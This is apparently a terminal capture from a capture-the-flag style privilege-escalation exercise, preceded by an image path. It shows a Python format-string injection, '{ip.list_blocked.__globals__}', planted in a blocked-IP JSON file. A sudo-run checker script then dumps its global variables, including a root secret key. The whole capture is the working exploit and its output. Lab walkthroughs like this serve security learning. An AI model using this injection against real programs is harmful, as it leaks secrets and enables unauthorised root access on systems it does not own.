 bash-4.2$ cat block.ips.db.json
{"ips":["{ip.list_blocked.__globals__}"]}
bash-4.2$ sudo /opt/biscuit_checker.py
Biscuit IP Blocker!
Menu:
  1. Block IP
  2. List Blocked IP's
  3. Exit
>2
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7fa3d4b7a090>, '__spec__':
 None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/opt/biscuit_checker.py', '__cached__': None, 'requests': <module 're
quests' from '/usr/local/lib/python3.7/site-packages/requests/__init__.py'>, 'json': <module 'json' from '/usr/lib64/python3.7/json/__init__.py'>, 'root_secret'
: 'Th1s_1s_Sup3r_S3cr3t_R00t_K3y', 'IPADDRESS': <class '__main__.IPADDRESS'>, 'banner': <function banner at 0x7fa3cc9c2290>}
bash-4.2$